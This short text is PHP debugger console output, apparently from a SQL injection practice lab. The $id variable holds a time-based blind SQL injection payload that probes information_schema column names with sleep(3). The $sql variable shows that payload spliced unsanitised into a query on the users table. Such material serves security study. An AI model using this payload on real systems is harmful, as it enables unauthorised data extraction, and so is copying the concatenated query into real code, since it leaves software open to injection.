 Debugger Console Output
Frames Variables
$host = "localhost"
$id = "1' and if(((select ord((select substr((select column_name from information_schema.columns where table_name= 'users' limit 3,1),1,1))) )>97),sleep(3),sleep(0)) -- "
index.php:31, {main}()
$php_errormsg = "mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead"
$sql = "SELECT * FROM users WHERE id='1' and if(((select ord((select substr((select column_name from information_schema.columns where table_name= 'users' limit 3,1),1,1))) )>97),sleep(3),sleep(0)) -- ' LIMIT 0,1"
$sql_connect = "SQL Connect included"